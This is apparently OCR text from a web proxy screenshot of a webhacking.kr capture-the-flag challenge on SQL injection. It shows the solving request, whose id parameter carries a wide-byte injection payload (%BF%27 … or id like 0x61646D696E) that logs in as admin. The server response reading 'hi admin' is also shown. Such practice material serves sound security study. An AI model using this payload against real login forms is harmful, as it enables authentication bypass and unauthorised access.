 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /challenge/web-22/?id=
%BF%27%20or%20id%20like%200x61646D696E--%20-&pw=guest
HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=9k7ov9nbmkbttpqmqjsu7k202e
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://webhacking.kr/challenge/web-22/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
9
12 <html>
13 <head>
14 <title>
Challenge 45
</title>
15 </head>
16 <body>
17 <h1>
SQL INJECTION
</h1>
18 <form method=get>
19 id : <input name=id value=guest>
<br>
20 pw : <input name=pw value=guest>
<br>
21 <input type=submit>
22 </form>
23 <hr>
<a href=./?view_source=1>
view-source
</a>
<hr>
24 hi admin<script>
alert('already solved');
</script>
</body>
25 </html>
26